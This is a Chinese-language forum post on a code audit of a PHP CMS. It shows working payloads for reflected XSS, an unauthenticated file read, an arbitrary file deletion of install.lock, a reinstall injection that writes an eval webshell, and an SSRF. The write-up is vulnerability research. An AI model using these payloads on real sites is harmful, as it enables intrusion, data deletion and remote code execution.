问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
某CMS代码审计
渗透测试
第一次尝试CMS的代码审计
0x00 审计前的准备 =========== php7.4 vscode + phpdebug 从index.php页面看起 一些渲染页面 包含了一些配置文件 先看懂代码具体实现的功能 go~~~ 0x01 前端xss ========== /apiRun.php 漏洞关键位置代码 ```php function AutoRun(){ $mode = trim(@$_GET['mode']); $sec = trim(@$_GET['sec']); if (is_numeric($sec) == false){ $sec = 300; } if ($sec < 60){ $sec = 300; } ?> ...... ...... ...... var mode = "<?php echo($mode); ?>"; ``` 没有做任何处理 构造poc `/apiRun.php?mudi=autoRun&mode=";alert(/xss/);//&sec=300` 漏洞证明  0x02 未授权任意文件读取 ============== 虽然位于admin目录下但并未没这行代码 `$MB->Open('','login');` 故造成了未授权 admin/readDeal.php 漏洞关键位置代码 ```php function ReadQrCode(){ $dir = OT::GetStr('dir'); $img = OT::GetStr('img'); if (strlen($img) == 0){ die('二维码图片路径为空'); } if (! Is::HttpUrl($img)){ $img = StrInfo::FilePath($dir, $img); if (! file_exists($img)){ die('二维码图片不存在('. $img .')'); } } include_once(OT_ROOT .'inc/QrReader/QrReader.php'); $qrcode = new QrReader($img); // 图片路径 $text = $qrcode->text(); //返回识别后的文本 if (strlen($text) == 0){ die('二维码图片识别不了'); } die($text); } ``` 判断了img是否为http/https协议,如果不是则判断本地文件是否存在 进入`new QrReader($img);`查看  给了$sourcetype默认值 进入`QrReader::SOURCE_TYPE_FILE` 调用了`file_get_contents`函数 造成了任意文件读取(因为穷,装不起那个插件,所以只能本地echo出来)如果有那个插件图片内容应该是可以生成出来的。(我的猜想因为只是第一次审计) 漏洞证明  `` 组合拳getshell =========== 0x01 任意文件删除 ----------- userCenter\_deal.php处  获取了几个变量值 进入正则匹配 并且其中有的不为空 跟进正则匹配   只需要为其中的字符即可 继续往下  这里获取了个人信息 只需要注册即可 继续往下 进入了File::Del函数  跟进  无任何过滤 直接删除了文件 看一下`userCenter_deal.php`文件的开头   检查了Referer是否和HOST相等(用来防御csrf) 构造payload把install.lock删除 ```http http://127.0.0.1/usersCenter_deal.php?mudi=rev revType=app&dashangImg1=huahua&dashangImg2=huahua&dashangImg3=huahua&dashangImg1Old=../../cache/web/install.lock Referer:http://127.0.0.1 ``` 成功访问到重装页面 利用重装写shell 这里没有任何过滤  利用accBackupDir写shell 构造poc ```http http://127.0.0.1/install/index.php?mudi=run accBackupDir=1');eval($_POST[1]);#&accDir=&accName=&adminDir=admin&adminName=admin&adminPwd=admin&dbType=mysql&isImport=2&mysqlState=1&sqlDbName=OTCMS&sqlIp=localhost&sqlPo=3306&sqlPref=OT_&sqlUserPwd=root&sqlUsername=root ```  成功getshell 0x03 后台ssrf =========== inc/classReqUrl.php 漏洞关键位置代码 ```php public static function UseCurl($method, $url, $charset='UTF-8', $dataArr=array()){ if (empty($url)){ return array('res'=>false, 'note'=>'UseCurl:网址为空'); } $ch = curl_init(); curl_setopt($ch, CURLOPT_USERAGENT,'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727;)'); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 80); // 响应时间 curl_setopt($ch ,CURLOPT_TIMEOUT, 150); // 设置超时 // 使用的HTTP协议,CURL_HTTP_VERSION_NONE(让curl自己判断),CURL_HTTP_VERSION_1_0(HTTP/1.0),CURL_HTTP_VERSION_1_1(HTTP/1.1) curl_setopt($ch, CURLOPT_HTTP_VERSION, CURL_HTTP_VERSION_1_0); if (substr(strtolower($url),0,8) == 'https://'){ curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false); // 跳过证书检查 curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 2); // 从证书中检查SSL加密算法是否存在 } if (strtoupper($method) == 'POST'){ if (is_array($dataArr)){ $newData = http_build_query($dataArr); // 相反函数 parse_str() }else{ $newData = $dataArr; } curl_setopt($ch, CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS, $newData); } $data = curl_exec($ch); ``` info\_deal.php中  跟进这行代码 其中img参数可控  跟进`GetUrlContent`函数  跟进`ReqUrl::UseAuto`函数 发现了三个传参 0 GET $url  在`inc/classReqUrl.php`中`UseAuto`函数由于mode传参为0 且安装了curl插件 进入了`self::UseCurl`函数  有回显的ssrf 从头开始看如何进入`self::RemoteFile`函数呢? 我们只需要满足 这里  这里  即可  并且都为post传参很好满足 构造poc  成功收到请求  总结 -- 这套源码整体来说,不是很难,后台洞还是很多的。
发表于 2022-05-11 09:40:12
阅读 ( 8005 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
花北城
6 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!